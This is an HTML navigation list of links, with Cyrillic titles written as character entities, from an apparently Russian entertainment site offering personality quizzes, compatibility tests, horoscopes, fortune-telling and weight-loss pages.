<li><a href="./proverity_svoyu_samoocenku.html" target="_self" title="&#1050;&#1072;&#1082; &#1087;&#1088;&#1086;&#1074;&#1077;&#1088;&#1080;&#1090;&#1100; &#1089;&#1074;&#1086;&#1102; &#1089;&#1072;&#1084;&#1086;&#1086;&#1094;&#1077;&#1085;&#1082;&#1091;">&#1050;&#1072;&#1082;&nbsp;&#1087;&#1088;&#1086;&#1074;&#1077;&#1088;&#1080;&#1090;&#1100;&nbsp;&#1089;&#1074;&#1086;&#1102;&nbsp;&#1089;&#1072;&#1084;&#1086;&#1086;&#1094;&#1077;&#1085;&#1082;&#1091;</a>
</li>
<li><a href="./proverity_svoy_iq.html" target="_self" title="&#1055;&#1088;&#1086;&#1074;&#1077;&#1088;&#1080;&#1090;&#1100; &#1089;&#1074;&#1086;&#1081; IQ">&#1055;&#1088;&#1086;&#1074;&#1077;&#1088;&#1080;&#1090;&#1100;&nbsp;&#1089;&#1074;&#1086;&#1081;&nbsp;IQ</a>
</li>
<li><a href="./kak_stat_krasivoy_i_privlekatelnoy.html" target="_self" title="&#1050;&#1072;&#1082; &#1089;&#1090;&#1072;&#1090;&#1100; &#1087;&#1088;&#1080;&#1074;&#1083;&#1077;&#1082;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1081;">&#1050;&#1072;&#1082;&nbsp;&#1089;&#1090;&#1072;&#1090;&#1100;&nbsp;&#1087;&#1088;&#1080;&#1074;&#1083;&#1077;&#1082;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1081;</a>
</li>
<li><a href="./test_na_stressoustoychivost.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1089;&#1090;&#1088;&#1077;&#1089;&#1089;&#1086;&#1091;&#1089;&#1090;&#1086;&#1081;&#1095;&#1080;&#1074;&#1086;&#1089;&#1090;&#1100;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1089;&#1090;&#1088;&#1077;&#1089;&#1089;&#1086;&#1091;&#1089;&#1090;&#1086;&#1081;&#1095;&#1080;&#1074;&#1086;&#1089;&#1090;&#1100;</a>
</li>
<li><a href="./kak_proverity_chuvstva.html" target="_self" title="&#1050;&#1072;&#1082; &#1087;&#1088;&#1086;&#1074;&#1077;&#1088;&#1080;&#1090;&#1100; &#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1072;">&#1050;&#1072;&#1082;&nbsp;&#1087;&#1088;&#1086;&#1074;&#1077;&#1088;&#1080;&#1090;&#1100;&nbsp;&#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1072;</a>
</li>
<li><a href="./sposobnosti_k_nauchnoy_deyatelynosti.html" target="_self" title="&#1057;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080; &#1082; &#1085;&#1072;&#1091;&#1095;&#1085;&#1086;&#1081; &#1076;&#1077;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1080;">&#1057;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080;&nbsp;&#1082;&nbsp;&#1085;&#1072;&#1091;&#1095;&#1085;&#1086;&#1081;&nbsp;&#1076;&#1077;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1080;</a>
</li>
<li><a href="./test_na_datu_moey_smerti.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1076;&#1072;&#1090;&#1091; &#1084;&#1086;&#1077;&#1081; &#1089;&#1084;&#1077;&#1088;&#1090;&#1080;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1076;&#1072;&#1090;&#1091;&nbsp;&#1084;&#1086;&#1077;&#1081;&nbsp;&#1089;&#1084;&#1077;&#1088;&#1090;&#1080;</a>
</li>
<li><a href="./test_na_privlekatelnost.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1087;&#1088;&#1080;&#1074;&#1083;&#1077;&#1082;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1087;&#1088;&#1080;&#1074;&#1083;&#1077;&#1082;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1100;</a>
</li>
<li><a href="./kak_viglyadety_krasivoy.html" target="_self" title="&#1050;&#1072;&#1082; &#1074;&#1099;&#1075;&#1083;&#1103;&#1076;&#1077;&#1090;&#1100; &#1082;&#1088;&#1072;&#1089;&#1080;&#1074;&#1086;&#1081;">&#1050;&#1072;&#1082;&nbsp;&#1074;&#1099;&#1075;&#1083;&#1103;&#1076;&#1077;&#1090;&#1100;&nbsp;&#1082;&#1088;&#1072;&#1089;&#1080;&#1074;&#1086;&#1081;</a>
</li>
<li><a href="./proyti_test_na_sovmestimost.html" target="_self" title="&#1055;&#1088;&#1086;&#1081;&#1090;&#1080; &#1090;&#1077;&#1089;&#1090; &#1085;&#1072; &#1089;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100;">&#1055;&#1088;&#1086;&#1081;&#1090;&#1080;&nbsp;&#1090;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1089;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100;</a>
</li>
<li><a href="./sila_voli_kak_razvity_i_ukrepity.html" target="_self" title="&#1057;&#1080;&#1083;&#1072; &#1074;&#1086;&#1083;&#1080; &#1082;&#1072;&#1082; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1100; &#1080; &#1091;&#1082;&#1088;&#1077;&#1087;&#1080;&#1090;&#1100;">&#1057;&#1080;&#1083;&#1072;&nbsp;&#1074;&#1086;&#1083;&#1080;&nbsp;&#1082;&#1072;&#1082;&nbsp;&#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1100;&nbsp;&#1080;&nbsp;&#1091;&#1082;&#1088;&#1077;&#1087;&#1080;&#1090;&#1100;</a>
</li>
<li><a href="./est_li_ekstrasensornie_sposobnosti.html" target="_self" title="&#1045;&#1089;&#1090;&#1100; &#1085;&#1077;&#1086;&#1073;&#1099;&#1095;&#1085;&#1099;&#1077; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080;?">&#1045;&#1089;&#1090;&#1100;&nbsp;&#1085;&#1077;&#1086;&#1073;&#1099;&#1095;&#1085;&#1099;&#1077;&nbsp;&#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080;?</a>
</li>
<li><a href="./kak_stat_yasnovidyashim.html" target="_self" title="&#1050;&#1072;&#1082;  &#1089;&#1090;&#1072;&#1090;&#1100; &#1103;&#1089;&#1085;&#1086;&#1074;&#1080;&#1076;&#1103;&#1097;&#1080;&#1084;">&#1050;&#1072;&#1082;&nbsp;&nbsp;&#1089;&#1090;&#1072;&#1090;&#1100;&nbsp;&#1103;&#1089;&#1085;&#1086;&#1074;&#1080;&#1076;&#1103;&#1097;&#1080;&#1084;</a>
</li>
<li><a href="./kak_razvity_intuiciyu.html" target="_self" title="&#1050;&#1072;&#1082; &#1073;&#1099;&#1089;&#1090;&#1088;&#1086; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1100; &#1080;&#1085;&#1090;&#1091;&#1080;&#1094;&#1080;&#1102;">&#1050;&#1072;&#1082;&nbsp;&#1073;&#1099;&#1089;&#1090;&#1088;&#1086;&nbsp;&#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1100;&nbsp;&#1080;&#1085;&#1090;&#1091;&#1080;&#1094;&#1080;&#1102;</a>
</li>
<li><a href="./ekstrasensornie_sposobnosti_proverit.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1101;&#1082;&#1089;&#1090;&#1088;&#1072;&#1089;&#1077;&#1085;&#1089;&#1072;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1101;&#1082;&#1089;&#1090;&#1088;&#1072;&#1089;&#1077;&#1085;&#1089;&#1072;</a>
</li>
<li><a href="./skolko_ya_projivu_test.html" target="_self" title="&#1057;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086; &#1087;&#1088;&#1086;&#1078;&#1080;&#1074;&#1105;&#1090;&#1077;">&#1057;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086;&nbsp;&#1087;&#1088;&#1086;&#1078;&#1080;&#1074;&#1105;&#1090;&#1077;</a>
</li>
<li><a href="./opredelity_imya_budushgego_muja.html" target="_self" title="&#1054;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100; &#1080;&#1084;&#1103; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086; &#1084;&#1091;&#1078;&#1072;">&#1054;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100;&nbsp;&#1080;&#1084;&#1103;&nbsp;&#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086;&nbsp;&#1084;&#1091;&#1078;&#1072;</a>
</li>
<li><a href="./test_na_astrosovmestimost.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072; &#1089;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100; &#1087;&#1086; &#1079;&#1086;&#1076;&#1080;&#1072;&#1082;&#1091;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&#1089;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084;&#1086;&#1089;&#1090;&#1100;&nbsp;&#1087;&#1086;&nbsp;&#1079;&#1086;&#1076;&#1080;&#1072;&#1082;&#1091;</a>
</li>
<li><a href="./s_kem_ya_viydu_zamuj.html" target="_self" title="&#1047;&#1072; &#1082;&#1086;&#1075;&#1086; &#1074;&#1099;&#1081;&#1076;&#1077;&#1096;&#1100; &#1079;&#1072;&#1084;&#1091;&#1078;">&#1047;&#1072;&nbsp;&#1082;&#1086;&#1075;&#1086;&nbsp;&#1074;&#1099;&#1081;&#1076;&#1077;&#1096;&#1100;&nbsp;&#1079;&#1072;&#1084;&#1091;&#1078;</a>
</li>
<li><a href="./otveti_ekstrasensov_zadaty_vopros.html" target="_self" title="&#1069;&#1082;&#1089;&#1090;&#1088;&#1072;&#1089;&#1077;&#1085;&#1089;&#1086;&#1088;&#1085;&#1099;&#1077; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080;">&#1069;&#1082;&#1089;&#1090;&#1088;&#1072;&#1089;&#1077;&#1085;&#1089;&#1086;&#1088;&#1085;&#1099;&#1077;&nbsp;&#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1086;&#1089;&#1090;&#1080;</a>
</li>
<li><a href="./test_na_krutogo_pacana.html" target="_self" title="&#1058;&#1077;&#1089;&#1090; &#1085;&#1072;  &#1082;&#1088;&#1091;&#1090;&#1086;&#1075;&#1086; &#1087;&#1072;&#1094;&#1072;&#1085;&#1072;">&#1058;&#1077;&#1089;&#1090;&nbsp;&#1085;&#1072;&nbsp;&nbsp;&#1082;&#1088;&#1091;&#1090;&#1086;&#1075;&#1086;&nbsp;&#1087;&#1072;&#1094;&#1072;&#1085;&#1072;</a>
</li>
<li><a href="./kak_uznaty_izmenyaet_li_pareny_test.html" target="_self" title="&#1050;&#1072;&#1082; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100; &#1080;&#1079;&#1084;&#1077;&#1085;&#1103;&#1077;&#1090; &#1083;&#1080; &#1087;&#1072;&#1088;&#1077;&#1085;&#1100;">&#1050;&#1072;&#1082;&nbsp;&#1091;&#1079;&#1085;&#1072;&#1090;&#1100;&nbsp;&#1080;&#1079;&#1084;&#1077;&#1085;&#1103;&#1077;&#1090;&nbsp;&#1083;&#1080;&nbsp;&#1087;&#1072;&#1088;&#1077;&#1085;&#1100;</a>
</li>
<li><a href="./s_kem_sootvetstvie_v_sumerkah.html" target="_self" title="&#1057; &#1082;&#1077;&#1084; &#1089;&#1086;&#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1080;&#1077; &#1074; &#1057;&#1091;&#1084;&#1077;&#1088;&#1082;&#1072;&#1093;">&#1057;&nbsp;&#1082;&#1077;&#1084;&nbsp;&#1089;&#1086;&#1086;&#1090;&#1074;&#1077;&#1090;&#1089;&#1090;&#1074;&#1080;&#1077;&nbsp;&#1074;&nbsp;&#1057;&#1091;&#1084;&#1077;&#1088;&#1082;&#1072;&#1093;</a>
</li>
<li><a href="./kak_razvit_intuiciyu.html" target="_self" title="&#1050;&#1072;&#1082; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1100; &#1080;&#1085;&#1090;&#1091;&#1080;&#1094;&#1080;&#1102;">&#1050;&#1072;&#1082;&nbsp;&#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1100;&nbsp;&#1080;&#1085;&#1090;&#1091;&#1080;&#1094;&#1080;&#1102;</a>
</li>
<li><a href="./kakoy_vibraty_podarok.html" target="_self" title="&#1050;&#1072;&#1082;&#1086;&#1081; &#1074;&#1099;&#1073;&#1088;&#1072;&#1090;&#1100; &#1087;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082;">&#1050;&#1072;&#1082;&#1086;&#1081;&nbsp;&#1074;&#1099;&#1073;&#1088;&#1072;&#1090;&#1100;&nbsp;&#1087;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082;</a>
</li>
<li><a href="./mojno_menya_nazvaty_emo.html" target="_self" title=" &#1052;&#1086;&#1078;&#1085;&#1086; &#1084;&#1077;&#1085;&#1103; &#1085;&#1072;&#1079;&#1074;&#1072;&#1090;&#1100; &#1101;&#1084;&#1086; &#1080;&#1083;&#1080; &#1085;&#1077;&#1090;">&nbsp;&#1052;&#1086;&#1078;&#1085;&#1086;&nbsp;&#1084;&#1077;&#1085;&#1103;&nbsp;&#1085;&#1072;&#1079;&#1074;&#1072;&#1090;&#1100;&nbsp;&#1101;&#1084;&#1086;&nbsp;&#1080;&#1083;&#1080;&nbsp;&#1085;&#1077;&#1090;</a>
</li>
<li><a href="./kak_poznakomitysya_s_devushkoy.html" target="_self" title="&#1050;&#1072;&#1082; &#1087;&#1086;&#1079;&#1085;&#1072;&#1082;&#1086;&#1084;&#1080;&#1090;&#1100;&#1089;&#1103; &#1089; &#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1086;&#1081;">&#1050;&#1072;&#1082;&nbsp;&#1087;&#1086;&#1079;&#1085;&#1072;&#1082;&#1086;&#1084;&#1080;&#1090;&#1100;&#1089;&#1103;&nbsp;&#1089;&nbsp;&#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1086;&#1081;</a>
</li>
<li><a href="./chto_nravitsya_devushkam_v_parnyah.html" target="_self" title="&#1055;&#1086;&#1095;&#1077;&#1084;&#1091; &#1084;&#1077;&#1085;&#1103; &#1085;&#1077; &#1083;&#1102;&#1073;&#1103;&#1090; &#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1080;">&#1055;&#1086;&#1095;&#1077;&#1084;&#1091;&nbsp;&#1084;&#1077;&#1085;&#1103;&nbsp;&#1085;&#1077;&nbsp;&#1083;&#1102;&#1073;&#1103;&#1090;&nbsp;&#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1080;</a>
</li>
<li><a href="./kak_snyaty_samostoyatelyno_porchu.html" target="_self" title="&#1050;&#1072;&#1082; &#1089;&#1085;&#1103;&#1090;&#1100; &#1087;&#1086;&#1088;&#1095;&#1091; &#1085;&#1072; &#1086;&#1076;&#1080;&#1085;&#1086;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086;">&#1050;&#1072;&#1082;&nbsp;&#1089;&#1085;&#1103;&#1090;&#1100;&nbsp;&#1087;&#1086;&#1088;&#1095;&#1091;&nbsp;&#1085;&#1072;&nbsp;&#1086;&#1076;&#1080;&#1085;&#1086;&#1095;&#1077;&#1089;&#1090;&#1074;&#1086;</a>
</li>
<li><a href="./samaya_effektivnaya_dieta_dlya_pohudeniya.html" target="_self" title="&#1069;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1085;&#1072;&#1103; &#1076;&#1080;&#1077;&#1090;&#1072; &#1087;&#1086;&#1093;&#1091;&#1076;&#1077;&#1085;&#1080;&#1103;">&#1069;&#1092;&#1092;&#1077;&#1082;&#1090;&#1080;&#1074;&#1085;&#1072;&#1103;&nbsp;&#1076;&#1080;&#1077;&#1090;&#1072;&nbsp;&#1087;&#1086;&#1093;&#1091;&#1076;&#1077;&#1085;&#1080;&#1103;</a>
</li>
<li><a href="./kak_viyti_zamuj_za_mesyac.html" target="_self" title="&#1043;&#1086;&#1090;&#1086;&#1074;&#1099; &#1074;&#1099;&#1081;&#1090;&#1080; &#1079;&#1072;&#1084;&#1091;&#1078;">&#1043;&#1086;&#1090;&#1086;&#1074;&#1099;&nbsp;&#1074;&#1099;&#1081;&#1090;&#1080;&nbsp;&#1079;&#1072;&#1084;&#1091;&#1078;</a>
</li>
<li><a href="./goroskop_na_budushgiy_god.html" target="_self" title="&#1043;&#1086;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087; &#1085;&#1072; &#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1081; &#1075;&#1086;&#1076;">&#1043;&#1086;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&nbsp;&#1085;&#1072;&nbsp;&#1073;&#1091;&#1076;&#1091;&#1097;&#1080;&#1081;&nbsp;&#1075;&#1086;&#1076;</a>
</li>
<li><a href="./kak_uznat_kogda_ya_viydu_zamuj.html" target="_self" title="&#1050;&#1072;&#1082; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100; &#1082;&#1086;&#1075;&#1076;&#1072; &#1103; &#1074;&#1099;&#1081;&#1076;&#1091; &#1079;&#1072;&#1084;&#1091;&#1078;">&#1050;&#1072;&#1082;&nbsp;&#1091;&#1079;&#1085;&#1072;&#1090;&#1100;&nbsp;&#1082;&#1086;&#1075;&#1076;&#1072;&nbsp;&#1103;&nbsp;&#1074;&#1099;&#1081;&#1076;&#1091;&nbsp;&#1079;&#1072;&#1084;&#1091;&#1078;</a>
</li>
<li><a href="./kak_opredelity_svoyu_sudybu.html" target="_self" title="&#1050;&#1072;&#1082; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100; &#1089;&#1074;&#1086;&#1102; &#1089;&#1091;&#1076;&#1100;&#1073;&#1091;">&#1050;&#1072;&#1082;&nbsp;&#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100;&nbsp;&#1089;&#1074;&#1086;&#1102;&nbsp;&#1089;&#1091;&#1076;&#1100;&#1073;&#1091;</a>
</li>
<li><a href="./kogda_udastsya_viyti_zamuj.html" target="_self" title="&#1047;&#1072; &#1082;&#1086;&#1075;&#1086; &#1091;&#1076;&#1072;&#1089;&#1090;&#1089;&#1103; &#1074;&#1099;&#1081;&#1090;&#1080; &#1079;&#1072;&#1084;&#1091;&#1078; &#1080; &#1082;&#1086;&#1075;&#1076;&#1072;">&#1047;&#1072;&nbsp;&#1082;&#1086;&#1075;&#1086;&nbsp;&#1091;&#1076;&#1072;&#1089;&#1090;&#1089;&#1103;&nbsp;&#1074;&#1099;&#1081;&#1090;&#1080;&nbsp;&#1079;&#1072;&#1084;&#1091;&#1078;&nbsp;&#1080;&nbsp;&#1082;&#1086;&#1075;&#1076;&#1072;</a>
</li>
<li><a href="./uznat_o_sebe_po_liniyam_na_ruke.html" target="_self" title="&#1050;&#1072;&#1082; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1077;">&#1050;&#1072;&#1082;&nbsp;&#1091;&#1079;&#1085;&#1072;&#1090;&#1100;&nbsp;&#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1077;</a>
</li>
<li><a href="./uznat_datu_smerti.html" target="_self" title="&#1059;&#1079;&#1085;&#1072;&#1090;&#1100; &#1076;&#1072;&#1090;&#1091; &#1089;&#1084;&#1077;&#1088;&#1090;&#1080;">&#1059;&#1079;&#1085;&#1072;&#1090;&#1100;&nbsp;&#1076;&#1072;&#1090;&#1091;&nbsp;&#1089;&#1084;&#1077;&#1088;&#1090;&#1080;</a>
</li>
<li><a href="./test_goroskop.html" target="_self" title="&#1043;&#1086;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087; &#1089;&#1091;&#1076;&#1100;&#1073;&#1099; &#1085;&#1072; &#1075;&#1086;&#1076;">&#1043;&#1086;&#1088;&#1086;&#1089;&#1082;&#1086;&#1087;&nbsp;&#1089;&#1091;&#1076;&#1100;&#1073;&#1099;&nbsp;&#1085;&#1072;&nbsp;&#1075;&#1086;&#1076;</a>
</li>
<li><a href="./kak_viyti_zamuj_po_skoree.html" target="_self" title=" &#1043;&#1086;&#1090;&#1086;&#1074;&#1072; &#1089;&#1090;&#1072;&#1090;&#1100; &#1078;&#1077;&#1085;&#1086;&#1081;?">&nbsp;&#1043;&#1086;&#1090;&#1086;&#1074;&#1072;&nbsp;&#1089;&#1090;&#1072;&#1090;&#1100;&nbsp;&#1078;&#1077;&#1085;&#1086;&#1081;?</a>
</li>
<li><a href="./test_na_budushee.html" target="_self" title="&#1055;&#1088;&#1077;&#1076;&#1089;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1077; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086;">&#1055;&#1088;&#1077;&#1076;&#1089;&#1082;&#1072;&#1079;&#1072;&#1085;&#1080;&#1077;&nbsp;&#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1075;&#1086;</a>
</li>
<li><a href="./kak_snyaty_sglaz.html" target="_self" title="&#1050;&#1072;&#1082; &#1089;&#1085;&#1103;&#1090;&#1100; &#1089;&#1075;&#1083;&#1072;&#1079;">&#1050;&#1072;&#1082;&nbsp;&#1089;&#1085;&#1103;&#1090;&#1100;&nbsp;&#1089;&#1075;&#1083;&#1072;&#1079;</a>
</li>
<li><a href="./kak_uznaty_budushgee_po_ruke.html" target="_self" title="&#1050;&#1072;&#1082; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1077; &#1087;&#1086; &#1076;&#1072;&#1090;&#1077; &#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103;">&#1050;&#1072;&#1082;&nbsp;&#1091;&#1079;&#1085;&#1072;&#1090;&#1100;&nbsp;&#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1077;&nbsp;&#1087;&#1086;&nbsp;&#1076;&#1072;&#1090;&#1077;&nbsp;&#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103;</a>
</li>
<li><a href="./sterva_li_ya_test.html" target="_self" title="&#1057;&#1090;&#1077;&#1088;&#1074;&#1072; &#1083;&#1080; &#1103;, &#1082;&#1072;&#1082; &#1089;&#1090;&#1072;&#1090;&#1100;  &#1089;&#1090;&#1077;&#1088;&#1074;&#1086;&#1081;">&#1057;&#1090;&#1077;&#1088;&#1074;&#1072;&nbsp;&#1083;&#1080;&nbsp;&#1103;,&nbsp;&#1082;&#1072;&#1082;&nbsp;&#1089;&#1090;&#1072;&#1090;&#1100;&nbsp;&nbsp;&#1089;&#1090;&#1077;&#1088;&#1074;&#1086;&#1081;</a>
</li>
<li><a href="./podarok_parnyu_na_god.html" target="_self" title="&#1050;&#1072;&#1082;&#1086;&#1081; &#1087;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082; &#1089;&#1076;&#1077;&#1083;&#1072;&#1090;&#1100; &#1087;&#1072;&#1088;&#1085;&#1102;">&#1050;&#1072;&#1082;&#1086;&#1081;&nbsp;&#1087;&#1086;&#1076;&#1072;&#1088;&#1086;&#1082;&nbsp;&#1089;&#1076;&#1077;&#1083;&#1072;&#1090;&#1100;&nbsp;&#1087;&#1072;&#1088;&#1085;&#1102;</a>
</li>
<li><a href="./skolyko_u_menya_roditsya_detey.html" target="_self" title="&#1057;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086;  &#1091; &#1084;&#1077;&#1085;&#1103; &#1088;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103; &#1076;&#1077;&#1090;&#1077;&#1081;?">&#1057;&#1082;&#1086;&#1083;&#1100;&#1082;&#1086;&nbsp;&nbsp;&#1091;&nbsp;&#1084;&#1077;&#1085;&#1103;&nbsp;&#1088;&#1086;&#1076;&#1080;&#1090;&#1089;&#1103;&nbsp;&#1076;&#1077;&#1090;&#1077;&#1081;?</a>
</li>
<li><a href="./kak_uznaty_chto_nravishysya_devushke.html" target="_self" title="&#1050;&#1072;&#1082; &#1091;&#1079;&#1085;&#1072;&#1090;&#1100; &#1095;&#1090;&#1086; &#1085;&#1088;&#1072;&#1074;&#1080;&#1096;&#1100;&#1089;&#1103; &#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1077;">&#1050;&#1072;&#1082;&nbsp;&#1091;&#1079;&#1085;&#1072;&#1090;&#1100;&nbsp;&#1095;&#1090;&#1086;&nbsp;&#1085;&#1088;&#1072;&#1074;&#1080;&#1096;&#1100;&#1089;&#1103;&nbsp;&#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1077;</a>
</li>
<li><a href="./mnenie_obo_mne_drugih.html" target="_self" title="&#1052;&#1085;&#1077;&#1085;&#1080;&#1077; &#1086;&#1073;&#1086; &#1084;&#1085;&#1077; &#1076;&#1088;&#1091;&#1075;&#1080;&#1093;">&#1052;&#1085;&#1077;&#1085;&#1080;&#1077;&nbsp;&#1086;&#1073;&#1086;&nbsp;&#1084;&#1085;&#1077;&nbsp;&#1076;&#1088;&#1091;&#1075;&#1080;&#1093;</a>
</li>
<li><a href="./chto_jdet_v_novom_godu.html" target="_self" title="&#1063;&#1090;&#1086; &#1078;&#1076;&#1077;&#1090; &#1074; &#1085;&#1086;&#1074;&#1086;&#1084; &#1075;&#1086;&#1076;&#1091;">&#1063;&#1090;&#1086;&nbsp;&#1078;&#1076;&#1077;&#1090;&nbsp;&#1074;&nbsp;&#1085;&#1086;&#1074;&#1086;&#1084;&nbsp;&#1075;&#1086;&#1076;&#1091;</a>
</li>
<li><a href="./kto_ya_bil_v_proshlom.html" target="_self" title="&#1050;&#1090;&#1086; &#1090;&#1099; &#1073;&#1099;&#1083; &#1074; &#1087;&#1088;&#1086;&#1096;&#1083;&#1086;&#1084;">&#1050;&#1090;&#1086;&nbsp;&#1090;&#1099;&nbsp;&#1073;&#1099;&#1083;&nbsp;&#1074;&nbsp;&#1087;&#1088;&#1086;&#1096;&#1083;&#1086;&#1084;</a>
</li>
<li><a href="./kak_pohudet_bistro_v_domashnih_usloviyah.html" target="_self" title="&#1050;&#1072;&#1082; &#1087;&#1086;&#1093;&#1091;&#1076;&#1077;&#1090;&#1100; &#1073;&#1099;&#1089;&#1090;&#1088;&#1086; &#1076;&#1086;&#1084;&#1072;">&#1050;&#1072;&#1082;&nbsp;&#1087;&#1086;&#1093;&#1091;&#1076;&#1077;&#1090;&#1100;&nbsp;&#1073;&#1099;&#1089;&#1090;&#1088;&#1086;&nbsp;&#1076;&#1086;&#1084;&#1072;</a>
</li>
<li><a href="./proshlie_jizni_po_date_rojdeniya.html" target="_self" title="&#1055;&#1088;&#1086;&#1096;&#1083;&#1099;&#1077; &#1078;&#1080;&#1079;&#1085;&#1080; &#1087;&#1086; &#1076;&#1072;&#1090;&#1077; &#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103;">&#1055;&#1088;&#1086;&#1096;&#1083;&#1099;&#1077;&nbsp;&#1078;&#1080;&#1079;&#1085;&#1080;&nbsp;&#1087;&#1086;&nbsp;&#1076;&#1072;&#1090;&#1077;&nbsp;&#1088;&#1086;&#1078;&#1076;&#1077;&#1085;&#1080;&#1103;</a>
</li>
<li><a href="./kakoy_ti_orientacii.html" target="_self" title="&#1050;&#1072;&#1082;&#1086;&#1081; &#1090;&#1099; &#1089;&#1077;&#1082;&#1089;&#1091;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081; &#1086;&#1088;&#1080;&#1077;&#1085;&#1090;&#1072;&#1094;&#1080;&#1080;">&#1050;&#1072;&#1082;&#1086;&#1081;&nbsp;&#1090;&#1099;&nbsp;&#1089;&#1077;&#1082;&#1089;&#1091;&#1072;&#1083;&#1100;&#1085;&#1086;&#1081;&nbsp;&#1086;&#1088;&#1080;&#1077;&#1085;&#1090;&#1072;&#1094;&#1080;&#1080;</a>
</li>
<li><a href="./kak_samoy_snyaty_porchu.html" target="_self" title="&#1050;&#1072;&#1082; &#1089;&#1072;&#1084;&#1086;&#1081; &#1089;&#1085;&#1103;&#1090;&#1100; &#1087;&#1086;&#1088;&#1095;&#1091;">&#1050;&#1072;&#1082;&nbsp;&#1089;&#1072;&#1084;&#1086;&#1081;&nbsp;&#1089;&#1085;&#1103;&#1090;&#1100;&nbsp;&#1087;&#1086;&#1088;&#1095;&#1091;</a>
</li>
